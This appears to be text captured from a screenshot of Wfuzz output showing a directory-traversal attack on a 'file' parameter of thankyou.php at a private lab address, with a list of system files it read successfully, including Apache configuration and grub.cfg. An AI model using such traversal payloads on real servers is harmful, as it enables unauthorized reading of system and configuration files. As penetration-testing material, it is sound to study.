 ********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.184.26/thankyou.php?file=../../../../../../../FUZZ
Total requests: 1014
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000015:   200        263 L    1162 W     7950 Ch     "/etc/apache2/apache2.conf"
000000022:   200        138 L    455 W      4209 Ch     "/etc/apache2/mods-available/autoindex.conf"
000000023:   200        56 L     115 W      1357 Ch     "/etc/apache2/mods-available/deflate.conf"
000000024:   200        47 L     81 W       992 Ch      "/etc/apache2/mods-available/dir.conf"
000000019:   200        89 L     290 W      2617 Ch     "/etc/apache2/envvars"
000000009:   200        226 L    665 W      6622 Ch     "/boot/grub/grub.cfg"
000000011:   200        127 L    524 W      3816 Ch     "/etc/adduser.conf"
000000026:   200        291 L    1188 W     8474 Ch     "/etc/apache2/mods-available/mime.conf"
000000032:   200        47 L     81 W       992 Ch      "/etc/apache2/mods-enabled/dir.conf"
000000028:   200        74 L     202 W      2115 Ch     "/etc/apache2/mods-available/setenvif.conf"
000000041:   200        73 L     260 W      2167 Ch     "/etc/apache2/sites-enabled/000-default.conf"
000000037:   200        57 L     109 W      1155 Ch     "/etc/apache2/ports.conf"
000000036:   200        71 L     165 W      1584 Ch     "/etc/apache2/mods-enabled/status.conf"
000000034:   200        62 L     187 W      1559 Ch     "/etc/apache2/mods-enabled/negotiation.conf"
000000031:   200        56 L     115 W      1357 Ch     "/etc/apache2/mods-enabled/deflate.conf"
000000033:   200        291 L    1188 W     8474 Ch     "/etc/apache2/mods-enabled/mime.conf"
000000030:   200        66 L     194 W      1678 Ch     "/etc/apache2/mods-enabled/alias.conf"
000000027:   200        69 L     202 W      1657 Ch     "/etc/apache2/mods-available/proxy.conf"
000000029:   200        127 L    505 W      3945 Ch     "/etc/apache2/mods-available/ssl.conf"